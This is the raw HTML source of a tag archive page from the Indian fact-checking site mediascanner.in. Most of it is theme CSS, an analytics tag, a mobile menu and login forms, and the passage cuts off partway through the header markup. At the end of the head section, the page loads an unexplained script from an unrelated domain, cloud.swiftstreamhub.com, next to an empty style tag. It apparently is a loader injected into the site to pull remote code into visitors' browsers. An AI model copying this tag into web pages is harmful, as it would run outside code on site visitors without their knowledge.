    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #162eb7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #162eb7 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #162eb7 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #162eb7;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #162eb7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #162eb7 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #162eb7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #162eb7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #162eb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #162eb7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #162eb7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #162eb7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #162eb7 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #162eb7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #162eb7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(22, 46, 183, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://mediascanner.in/wp-content/uploads/2020/04/bg-300x300.png');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #162eb7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #162eb7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #162eb7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #162eb7;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163414490-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163414490-1');
</script><link rel="icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #162eb7;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #162eb7;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #162eb7;
                }
                .tdm-btn-style1 {
					background-color: #162eb7;
				}
				.tdm-btn-style2:before {
				    border-color: #162eb7;
				}
				.tdm-btn-style2 {
				    color: #162eb7;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #162eb7;
                    -moz-box-shadow: 0 2px 16px #162eb7;
                    box-shadow: 0 2px 16px #162eb7;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #162eb7;
                    -moz-box-shadow: 0 4px 26px #162eb7;
                    box-shadow: 0 4px 26px #162eb7;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-suresh-chavhanke tag-121 td-standard-pack global-block-template-1 td-cov19-italy-report-pro tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MediaScannerIn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mediascannerin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MediaScannerIn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-48"><a href="https://mediascanner.in">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://mediascanner.in/category/news/">News</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://mediascanner.in/category/politics/">Politics</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://mediascanner.in/category/religion/">Religion</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://mediascanner.in/category/science/">Science</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://mediascanner.in/category/society/">Society</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://mediascanner.in/category/education/">Education</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://mediascanner.in/category/corona-virus/">CoronaVirus</a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1013"><a href="https://mediascanner.in/category/opinions/">Opinions</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://mediascanner.in/about-us/">About Us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://mediascanner.in/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://mediascanner.in/privacy-policy/">Privacy Policy for Media Scanner</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mediascanner.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_dee" class="tdc-zone"><div class="tdc_zone tdi_2_ed1  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_ed1{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_ed1{
position:relative;
}
}

</style>
<div class="tdi_1_dee_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_dee_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_96d" class="tdc-row"><div class="vc_row tdi_4_ecc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_ecc{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_4_ecc:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_6_e4e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6_e4e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_e4e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_e4e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_46e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_46e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_46e{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_46e{
                    display: inline-block;
                }.tdi_7_46e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7_46e .tdb-mobile-menu-button{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_de5  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_de5{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_de5{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_de5{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_566 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_566" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_566{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_566{
                    display: inline-block;
                }.tdi_10_566 .tdb-logo-a,
                .tdi_10_566 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_566 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_566 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_566 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_566 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_10_566 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10_566 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_566 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10_566 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_566 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_566 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_566 .tdb-logo-img{
                    max-width: 40px;
                }.tdi_10_566 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10_566 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_566 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_566 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10_566 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_eee  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12_eee{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_eee{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_eee{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_e6e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_e6e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_e6e{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_e6e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_e6e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_e6e .tdb-header-search-button-mob{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_466" class="tdc-zone"><div class="tdc_zone tdi_15_9e6  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_9e6{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_9e6{
position:relative;
}
}

</style>
<div class="tdi_14_466_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_466_rand_style{
background-color:rgba(255,255,255,0.98) !important;
}
}
 </style></div><div id="tdi_16_159" class="tdc-row"><div class="vc_row tdi_17_499  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_499{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_499:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_19_647  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19_647{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_647{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_647{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_eee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_eee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
